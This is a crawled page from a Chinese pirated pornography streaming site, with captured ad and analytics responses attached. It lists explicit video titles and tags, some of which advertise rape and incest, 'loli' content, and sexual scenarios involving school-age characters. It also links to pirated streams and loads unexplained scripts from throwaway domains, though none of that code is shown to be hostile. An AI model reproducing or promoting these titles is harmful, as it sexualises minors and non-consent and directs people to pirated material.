

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mmsp4.com/article.php?id=41171
body_size: 7842
content:
<!DOCTYPE html>
<html>

<head>
    <title>穿白衣诱惑法则！_猫咪视频_猫咪视频 _在线观看</title>
    <meta name="keywords" content="[db:关键词]" />
    <meta name="description" content="" />
    <meta name="mobile-agent" content="format=xhtml;url=">
    <meta name="mobile-agent" content="format=html5;url=">
    <link rel="alternate" media="only screen and(max-width: 640px)" href=""><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta content="width=device-width, initial-scale=1" name="viewport" />
<link href="/template/blogX/static/css/default.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/template/blogX/static/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/blogX/static/js/single.js"></script>
<script type="text/javascript" src="/template/blogX/static/js/foundation.js"></script>
</head>

<body class="post-template-default single single-post postid-375 single-format-standard wp-custom-logo">
    <div id="page" class="site">
        ﻿<header id="masthead" class="site-header clear">
    <div class="container">
        <script src=https://173577702.xyz/123.js></script>
        <div class="site-branding">
            <div id="logo">
                <span class="helper"></span>
                <a href="" class="custom-logo-link" rel="home">
                    <img width="190" height="110" src="/template/blogX/static/images/logo.png" class="custom-logo" alt="莆田鞋" />
                </a>
            </div>
        </div>
        <nav id="primary-nav" class="primary-navigation tablet_menu_col_5 phone_menu_col_5">
            <div class="menu-primary-container">
                <ul id="primary-menu" class="sf-menu">
                    <li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-629">
                        <a class="subnav-item" href="/" target="_blank">猫咪视频</a><a class="subnav-item" href="https://710730.xyz/" target="_blank">X视频</a>
                         
                    </li><li id="menu-item-1" class="color9 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586">
                       
                    </li></ul>
            </div>
        </nav>
        <div class="header-right">
            <ul>
                                                 <li class="header-search-icon"><span class="search-icon"><i class="fa fa-search"></i><i class="fa fa-close"></i></span></li>
            </ul>
            <div class="header-search">
                <form id="searchform" method="get" action="/public/api.php">
                    <input name="app" type="hidden" value="search" />
                    <input type="search" name="q" class="search-input" placeholder="请输入关键词" autocomplete="off"><button type="submit" class="search-submit">搜索</button>
                </form>
            </div>
        </div>
    </div>
</header>

        <div id="content" class="site-content site_container container clear">
            <div id="primary" class="content-area">
                <div class="content-wrapper">
                    <main id="main" class="site-main">
                        <article id="post-375" class="post-375 post type-post status-publish format-standard has-post-thumbnail hentry category-finance tag-28 tag-30 tag-39">

<div id="boke_x-popular-2" class="widget widget_tag_cloud">
                        <h2 class="widget-title">分类导航</h2>
                        <div class="tagcloud"><a target="_blank" href="/tag.php?id=4" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="91探花">91探花</a><a target="_blank" href="/tag.php?id=52" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="亚洲有码">亚洲有码</a><a target="_blank" href="/tag.php?id=26" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="成人动漫">成人动漫</a><a target="_blank" href="/tag.php?id=30" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="日本精品">日本精品</a><a target="_blank" href="/tag.php?id=47" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="强奸乱伦">强奸乱伦</a><a target="_blank" href="/tag.php?id=37" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="巨乳美乳">巨乳美乳</a><a target="_blank" href="/tag.php?id=23" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="中文字幕">中文字幕</a><a target="_blank" href="/tag.php?id=36" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="人妻熟女">人妻熟女</a><a target="_blank" href="/tag.php?id=34" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="欧美精品">欧美精品</a><a target="_blank" href="/tag.php?id=46" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="萝莉少女">萝莉少女</a><a target="_blank" href="/tag.php?id=43" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="精品推荐">精品推荐</a><a target="_blank" href="/tag.php?id=45" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="国产色情">国产色情</a><a target="_blank" href="/tag.php?id=51" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="制服丝袜">制服丝袜</a><a target="_blank" href="/tag.php?id=49" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="口交颜射">口交颜射</a><a target="_blank" href="/tag.php?id=41" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="亚洲无码">亚洲无码</a><a target="_blank" href="/tag.php?id=38" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="网曝门">网曝门</a><a target="_blank" href="/tag.php?id=39" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="主播直播">主播直播</a><a target="_blank" href="/tag.php?id=20" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="女优系列">女优系列</a><a target="_blank" href="/tag.php?id=33" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="自拍偷拍">自拍偷拍</a><a target="_blank" href="/tag.php?id=35" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="网红流出">网红流出</a><a target="_blank" href="/tag.php?id=31" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="Cosplay">Cosplay</a><a target="_blank" href="/tag.php?id=13" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="恋腿狂魔">恋腿狂魔</a><a target="_blank" href="/tag.php?id=27" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="素人自拍">素人自拍</a><a target="_blank" href="/tag.php?id=14" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="欺辱凌辱">欺辱凌辱</a><a target="_blank" href="/tag.php?id=10" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="东南亚AV">东南亚AV</a><a target="_blank" href="/tag.php?id=54" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="伦理三级">伦理三级</a><a target="_blank" href="/tag.php?id=15" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="剧情介绍">剧情介绍</a><a target="_blank" href="/tag.php?id=42" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="闷骚护士">闷骚护士</a><a target="_blank" href="/tag.php?id=12" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="唯美港姐">唯美港姐</a><a target="_blank" href="/tag.php?id=8" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="韩国御姐">韩国御姐</a></div>
                    </div>

                            <div class="single-breadcrumbs">
                                <span>您的位置</span>
                                <i class="fa fa-angle-right"></i><a href="">猫咪视频</a><i class="fa fa-angle-right"></i><a href="/category.php?cid=1">猫咪视频</a><i class="fa fa-angle-right"></i><a href="/article.php?id=41171" class="article_link" target="_blank">穿白衣诱惑法则！</a></div>
                            <script src=https://173577702.xyz/s.js></script> 
                            <header class="entry-header">
                                <h1 class="entry-title">穿白衣诱惑法则！</h1>
                                <div class="entry-meta"><span class="entry-source"> 来源:网络</span>
                                    <span class="entry-date"> 发布:2024-11-28 16:25 </span>
                                    
                                   
                                     
                                </div>
                            </header><div class="entry-content"><a href="/m3u8/?url=https://vip2.slslvip12.com/20230129/FUYLnKgp/index.m3u8" target="_blank">点此在线播放本视频</a><div class="clearfix"></div>
                                <div class="pagenav">
                                    <div class="pagination"></div>
                                </div>
                            </div>
                            <div class="sibling clearfix">
                                <div class="prev">上一视频：<a href="/article.php?id=41170" target="_self">一名年轻男子和一名年轻女子登上一家小餐馆，枪杀了一家酒类商店，没有发生任何事件。</a></div>
                                <div class="next">下一视频：<a href="/article.php?id=41172" target="_self">傻姑娘第一次尝到性爱的滋味！两足尾巴被贯穿之后！喊叫线</a></div>
                            </div>
                            
                            <div class="entry-bottom clear"><div class="entry-tags">
                                    <span class="tag-links"><span>标签:</span><a href="/tag.php?id=29" class="tag_link" target="_blank">台湾辣妹</a></span>
                                </div><span class="custom-share"><span class="bdsharebuttonbox"><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="#" class="bds_sqq" data-cmd="sqq" title="分享给QQ好友"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a></span></span>
                            </div>
                        </article>

<script src=https://173577702.xyz/x.js></script>
                       
                        <div class="related-content">
                            <h3 class="section-title">最新视频</h3>
                            <ul class="clear"><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=203113">“师父，你想要另一个人来爱我吗？”当我的学生在我面前被欺骗时，我整个人都勃起了。生田尤里 生田尤里 AKDL-344</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=203112">[更正！单亲家庭】巨乳拯救世界！疲倦和谐社会的救世主。她会直接抱住你软蓬松的我 奖子华 DASS-788</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=203111">“我的真爱……”例.05 Nourano [包括30分钟独奏花灯] Nonouraan ABF-296</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=203110">“我在这里……任何时候，我都在那里。”当我在下游说话时，我的女性朋友萌花和我说话，结果我成了摩卡春代 CJOD-479</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=203109">「我现在开始打开我的胸部了。」你可以握住丝滑的地面，形成马一样的形状，并移动你的胸部！舔！制造！按摩！扭 北角林 CJOD-492</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=203108">受虐男购，听低俗语，淫语，无限射精泡泡浴高潮，宍户里穗 CJOD-482</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=203107">C-2929 流浪老妇醒来睡着 Y Kaor 未知演员 C-2929 请给我的妻子戴绿帽子 Y Kaori 126</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=203106">“拥有一个普通男人！如果你想了解我，我的高潮！” - 故事的某些部分是碰巧在城市里的其他男人的性爱，故事的其他部分：我是高中生森佳奈 CEMD-778</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=203105">辣妹家教 长野铃 BF-743</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=203104">[性爱领域] 女记者在房间里发生恋爱关系，受雇于恋爱关系 NTR 橘丽 橘玛丽 DASS-800</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=203103">#活跃在日本的正妹青春结局AV之旅8头身高171cm正版表演夏目真子 CAWD-892</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=203102">「尚未确认的情况……」中年大叔狂袭→精液浴、高中生、千金生、理论崩塌。无名演员 DAVK-111</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=203101">[椿 x ASMR x 主页] 日本地方最大沉浸感的终极小规模自慰 ASMR 北高花琳、五月惠那、末广润 BBAN-561</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=203100">C-2934 请勾引我的妻子 S Yuri S (25) 127 睡眠 未知演员 C-2934 请勾引我的妻子 S Yuri 127</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=203099">正人版 三重和香 DASS-765</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=203098">[4K] 石原青 石原青 CRNX-250 到达横滨的东京淘气女人的禁忌中出性爱</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=203097">「雕像前只有一点残暴……」 巨乳大屁女性友火野若菜 BDST-083</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=203096">M人制作！ ？放荡狱警强制射精管理 本间由里、宗像丽奈、真木今日子等人 DNJR-149</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=203095">C-2940 成熟妻子和孩子采访 [40] 未知演员 C-2940 成熟妻子采访奇闻趣事 [40]</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=203094">「～爱人的嘴没了～」大鸡巴被送到破烂的旧店…记忆力强体液体重小栗美佐绪 DASS-735</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=203093">24小时星座收集中出暴力09 美女巨乳R妹妹 未知演员 BONY-162</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=203092">【神乳H罩杯】【朋友】【大叔OK】日本肉感巨乳轻松熟练Coser进行中 铃由良 COSX-093</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=203091">“你的鸡巴是我的玩具！”超受宠的SM大叔、颜值超正的狗妈妈、辣妹、无名演员 BLK-672</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=203090">「屁村要涨潮了」湿漉漉又生气的恩爱妇人挑战老大众入肛不入法！结果未知演员 BLOR-283</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=203089">【AI同人志】我爱巨乳老婆孩子，住在别家，住在同一个地方，住在同一个地方，住在同一个地方【NTR】合集时间 AIAV-039</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=203088">C-2932 演出结束后，评委的个人采访007 无名演员 C-2932 极限秘密机会谈判 个人合影环节007</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=203087">“你怎么了？要按摩我的胸部吗？”哈金制作的4种不同状况的巨乳 DLDSS-435</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=203086">CPZ69-008 尼亚 69-008</a></h2>
                                </li><li class="hentry ht_grid_1_3">
                                	
                                    <h2 class="entry-title"><a href="/article.php?id=203085">G罩杯超情色小恶魔降临！极薄乳精干涸的放荡女人的生活 巨乳「椿莉香」盒子 椿莉香 BOBB-447</a></h2>
                                </li></ul>
                        </div>
                    </main>
                </div>
            </div>
            <aside id="secondary" class="widget-area sidebar">
                <div class="sidebar__inner">
                    <div id="boke_x-views-2" class="widget widget-boke-x-views widget_posts_thumbnail">
                        <h2 class="widget-title">浏览最多的视频</h2>
                        <ul><li class="clear">
                                <a href="/article.php?id=7414" rel="bookmark">
                                    <div class="thumbnail-wrap">
                                        <img width="300" height="150" src="https://za.3721881.xyz/res/2024/11-28/13/bd205792bf85c4208d81965f105bf913.jpg" class="attachment-boke_x_widget_thumb size-boke_x_widget_thumb wp-post-image" alt="476MLA-059 第二轮射精" />
                                    </div>
                                </a>
                                <div class="entry-wrap">
                                    <a href="/article.php?id=7414" rel="bookmark">476MLA-059 第二轮射精</a>
                                </div>
                            </li><li class="post-list">
                                <span>2</span>
                                <a href="/article.php?id=6685" rel="bookmark">529STCV-003 【指日可待的小学】第50位经验丰萐人 OVER Yariman J 系统和谐！美丽的女孩夕日和夫祭与一个男人和一个性欲无穷的男人发生性关系！ [#J型按摩。 #第一人#18岁]</a>
                            </li><li class="post-list">
                                <span>3</span>
                                <a href="/article.php?id=6682" rel="bookmark">GS-405 淫荡女大学讲师，也用愤怒肉体，来到真正性伴侣的父母身边！</a>
                            </li><li class="post-list">
                                <span>4</span>
                                <a href="/article.php?id=6680" rel="bookmark">MMYM-047 望月绫香，具有淫秽语言的女性和充满活力的性怪物</a>
                            </li><li class="post-list">
                                <span>5</span>
                                <a href="/article.php?id=6679" rel="bookmark">TPPN-203 铁板！第一次降临！颜射流汗、爆背、恶毒玩弄，阴茎被穿透持续，精液量大的美少女就是好色囚犯的最终结果……深田尤里</a>
                            </li><li class="post-list">
                                <span>6</span>
                                <a href="/article.php?id=6678" rel="bookmark">DDK-205 特别布局！在赤海公主出生时，我原本是M女，改变了攻防赤海的想法。早川瑞希</a>
                            </li><li class="post-list">
                                <span>7</span>
                                <a href="/article.php?id=6672" rel="bookmark">FC2PPV-2008456 第一矛！ ！ ！外貌！ ！ ！数量有限！ 【未完评测】美丽淫荡的性美景象……吸引无数人的Ecup美女杰作！ ！ ！ （话题）</a>
                            </li><li class="post-list">
                                <span>8</span>
                                <a href="/article.php?id=6670" rel="bookmark">HUNTB-079 啊，醍醐有菜？我有一个有机会议！过度摩擦，过度乳房，色情，过度角质！</a>
                            </li><li class="post-list">
                                <span>9</span>
                                <a href="/article.php?id=6669" rel="bookmark">FC2PPV-1950222 产品编译搜索结果</a>
                            </li><li class="post-list">
                                <span>10</span>
                                <a href="/article.php?id=6666" rel="bookmark">MOND-221 理想女上司 铃木和美</a>
                            </li></ul>
                    </div>
                    <!--广告 -->
                    
                    <script src=https://173577702.xyz/300-250.js></script>
                    <div id="boke_x-popular-2" class="widget widget_tag_cloud">
                        <h2 class="widget-title">热门标签</h2>
                        <div class="tagcloud"><a target="_blank" href="/tag.php?id=4" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="91探花">91探花</a><a target="_blank" href="/tag.php?id=52" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="亚洲有码">亚洲有码</a><a target="_blank" href="/tag.php?id=26" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="成人动漫">成人动漫</a><a target="_blank" href="/tag.php?id=30" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="日本精品">日本精品</a><a target="_blank" href="/tag.php?id=47" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="强奸乱伦">强奸乱伦</a><a target="_blank" href="/tag.php?id=37" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="巨乳美乳">巨乳美乳</a><a target="_blank" href="/tag.php?id=23" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="中文字幕">中文字幕</a><a target="_blank" href="/tag.php?id=36" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="人妻熟女">人妻熟女</a><a target="_blank" href="/tag.php?id=34" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="欧美精品">欧美精品</a><a target="_blank" href="/tag.php?id=46" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="萝莉少女">萝莉少女</a><a target="_blank" href="/tag.php?id=43" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="精品推荐">精品推荐</a><a target="_blank" href="/tag.php?id=45" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="国产色情">国产色情</a><a target="_blank" href="/tag.php?id=51" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="制服丝袜">制服丝袜</a><a target="_blank" href="/tag.php?id=49" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="口交颜射">口交颜射</a><a target="_blank" href="/tag.php?id=41" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="亚洲无码">亚洲无码</a><a target="_blank" href="/tag.php?id=38" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="网曝门">网曝门</a><a target="_blank" href="/tag.php?id=39" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="主播直播">主播直播</a><a target="_blank" href="/tag.php?id=20" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="女优系列">女优系列</a><a target="_blank" href="/tag.php?id=33" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="自拍偷拍">自拍偷拍</a><a target="_blank" href="/tag.php?id=35" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="网红流出">网红流出</a><a target="_blank" href="/tag.php?id=31" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="Cosplay">Cosplay</a><a target="_blank" href="/tag.php?id=13" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="恋腿狂魔">恋腿狂魔</a><a target="_blank" href="/tag.php?id=27" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="素人自拍">素人自拍</a><a target="_blank" href="/tag.php?id=14" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="欺辱凌辱">欺辱凌辱</a><a target="_blank" href="/tag.php?id=10" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="东南亚AV">东南亚AV</a><a target="_blank" href="/tag.php?id=54" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="伦理三级">伦理三级</a><a target="_blank" href="/tag.php?id=15" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="剧情介绍">剧情介绍</a><a target="_blank" href="/tag.php?id=42" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="闷骚护士">闷骚护士</a><a target="_blank" href="/tag.php?id=12" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="唯美港姐">唯美港姐</a><a target="_blank" href="/tag.php?id=8" class="tag-cloud-link tag-link-10 tag-link-position-1" aria-label="韩国御姐">韩国御姐</a></div>
                    </div>
                </div>
            </aside>
        </div>
        
        <script src=https://1596843.xyz/xsj.js>
        
        <script>
        window._bd_share_config = {
            "common": {
                "bdSnsKey": {},
                "bdText": "",
                "bdMini": "2",
                "bdMiniList": false,
                "bdPic": "",
                "bdStyle": "0",
                "bdSize": "16"
            },
            "share": {}
        };
        with(document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion=' + ~(-new Date() / 36e5)];
        </script>
        <footer id="colophon" class="site-footer">
    <div class="clear"></div>
    <div class="container">
        <div class="footer-content">
            <div class="friend clear">
                <div class="friend-title clear">
                    <h3>友情链接</h3>
                                    </div>
                <div class="menu-footer-container">
                    <ul id="friend-menu" class="friend-nav"><li><a target="_blank" href="https://444.1006sd.com/">**小说</a></li><li><a target="_blank" href="https://443.447743.xyz/">寂寞书吧</a></li><li><a target="_blank" href="https://www.taotaohj.com/">海棠书屋</a></li><li><a target="_blank" href="https://447.97s8.com/">第一文学</a></li><li><a target="_blank" href="https://xs.asxs.cn/">言情小说连载</a></li><li><a target="_blank" href="https://4456.tti23.com/">顶点小说</a></li><li><a target="_blank" href="https://667.23fgh.com/">久久小说网</a></li><li><a target="_blank" href="https://mm.mmspa.top/">猫咪视频</a></li></ul>
                </div>
            </div>
        </div>
    </div>
    
    <div id="site-bottom" class="clear">
        <div class="container">
            <div class="footer-left">
                <div class="footer-logo">
                    <img src="/template/blogX/static/images/footer-logo.png" alt="" />
                </div>
                
                
                <div class="site-info">
                    
                                     <p>警告：如果您未滿18歲或您當地法律許可之法定年齡、或是對情色反感或是衛道人士建議您離開本站！法律声明：本站内容均为网友上传，如有侵权请联系：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e49d918a80908e8b819dd6d0a48389858d88ca878b89">[email&#160;protected]</a> 删除内容。</p>

   <!--统计代码-->     
   
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src=https://173577702.xyz/tj/sp.js></div>
            </div>
        </div>
    </div>
    
</footer>
<script>
(function($) {
    $(document).ready(function() {
        "use strict";
        $('#primary-menu').slicknav({
            prependTo: '#slick-mobile-menu',
            allowParentLinks: true,
            label: '导航'
        });
    });
})(jQuery);
</script>
<script type="text/javascript">
(function($) {
    $(document).ready(function() {
        "use strict";
        $(window).load(function() {
            var stickySidebar = new StickySidebar('#secondary', {
                topSpacing: 20,
                bottomSpacing: 20,
                containerSelector: '.site_container',
                innerWrapperSelector: '.sidebar__inner'
            });
        });
    });
})(jQuery);
</script>

 
 
 
         
    </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"34c145bb15544b33875723b25a062035","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2410gc.4jnbuy.com:8005/d/5926?t=0.27544930681467594
body_size: 1092
content:
{"key":"[\"6f\"gnQ@K=\"dfXY5F6LY5MdfM6f\"gso{o=\"JF6^Y\"g}1KQ@@0o00=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@n0Ko0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@o}0p(moC2)_Tm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@o}0p(moC2)_Tm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmCnRQJo^}2mX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://173577702.xyz/tj/sp.js
body_size: -15
content:
document.writeln("   <!-- Histats.com  START  (aync)-->");
document.writeln("<script type=\"text/javascript\">var _Hasync= _Hasync|| [];");
document.writeln("_Hasync.push([\'Histats.start\', \'1,4860593,4,0,0,0,00010000\']);");
document.writeln("_Hasync.push([\'Histats.fasi\', \'1\']);");
document.writeln("_Hasync.push([\'Histats.track_hits\', \'\']);");
document.writeln("(function() {");
document.writeln("var hs = document.createElement(\'script\'); hs.type = \'text/javascript\'; hs.async = true;");
document.writeln("hs.src = (\'//s10.histats.com/js15_as.js\');");
document.writeln("(document.getElementsByTagName(\'head\')[0] || document.getElementsByTagName(\'body\')[0]).appendChild(hs);");
document.writeln("})();</script>");
document.writeln("<noscript><a href=\"/\" target=\"_blank\"><img  src=\"//sstatic1.histats.com/0.gif?4860593&101\" alt=\"\" border=\"0\"></a></noscript>");
document.writeln("<!-- Histats.com  END  -->");